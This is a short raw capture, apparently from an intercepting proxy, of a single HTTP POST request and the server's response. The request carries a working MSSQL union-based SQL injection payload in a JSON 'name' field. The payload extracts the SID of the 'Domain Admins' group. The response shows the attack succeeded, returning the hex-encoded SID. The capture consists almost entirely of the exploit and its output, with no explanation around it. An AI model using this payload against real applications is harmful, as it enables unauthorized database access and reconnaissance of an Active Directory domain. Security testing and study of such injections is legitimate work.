 Request
Raw Params Headers Hex
POST /api/get HTTP/1.1
Host: 127.0.0.1
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 851
{"name":"123' union select 1,2,3,4,(select (select
stuff(upper(sys.fn_varbintohexstr((SELECT SUSER_SID('\Domain Admins')))),
1, 2, ''))) -- 1"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 07 Aug 2020 23:19:09 GMT
Connection: close
Content-Length: 113
[{"id":1,"name":"2","position":"3","email":"4","src":"0105000000000005150000001C00D1BCD181F1492BDFC23600020000"}]